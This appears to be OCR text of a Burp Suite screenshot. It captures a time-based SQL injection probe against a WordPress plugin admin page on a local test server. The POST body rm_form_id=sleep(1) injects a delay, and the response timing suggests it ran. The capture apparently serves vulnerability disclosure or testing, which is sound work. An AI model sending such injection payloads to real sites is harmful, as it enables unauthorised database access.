 Burp Suite Community Edition v2021.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://localhost:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /wp-admin/admin.php?page=rm_ex_chronos_manage_tasks HTTP/1.1
2 Host: localhost:8000
3 User-Agent: python-requests/2.24.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Cookie: wordpress_70490311fe7c84acda8886406a6d884b=
wordpress%7C1643624067%7Cc42LoIbV37OtV0IGNdzWvja3kLVF46QyVvrxyROjsaI%7Cc900ba2
aa6c00d39ecd500407d39a6a3d5a49ae2f71ec80682ebad4b3fcc57cf; PHPSESSID=
kd7n81pc7h9d1sb9s1aoduao64;
wordpress_logged_in_70490311fe7c84acda8886406a6d884b=
wordpress%7C1643624067%7Cc42LoIbV37OtV0IGNdzWvja3kLVF46QyVvrxyROjsaI%7Ccbf5263
44af315f374b6d8a4c0f265ff1f7503ea2016cc18ac9a0a39fc21b7ce;
wordpress_test_cookie=WP%20Cookie%20check
8 Content-Length: 19
9 Content-Type: application/x-www-form-urlencoded
10
11 rm_form_id=sleep(1)
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 29 Jan 2022 10:14:44 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.21
5 Expires: Wed, 11 Jan 1984 05:00:00 GMT
6 Cache-Control: no-cache, must-revalidate, max-age=0
7 Pragma: no-cache
8 X-Frame-Options: SAMEORIGIN
9 Referrer-Policy: strict-origin-when-cross-origin
10 Set-Cookie: wp-settings-1=
unfold%3D1%26ampampampmfold%3Do%26ampamplibraryContent%3Dbrowse%26amplibrary
Content%3Dbrowse; expires=Sun, 29-Jan-2023 10:14:44 GMT; Max-Age=31536000;
path=/
11 Set-Cookie: wp-settings-time-1=1643451284; expires=Sun, 29-Jan-2023 10:14:44
GMT; Max-Age=31536000; path=/
12 Vary: Accept-Encoding
13 Content-Length: 40300
14 Connection: close
15 Content-Type: text/html; charset=UTF-8
16
17 <!DOCTYPE html>
18 <html class="wp-toolbar"
19 lang="ko-KR">
20 <head>
21 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
22 <title>
? Search... 0 matches
INSPECTOR
Done
41,002 bytes
2,133 millis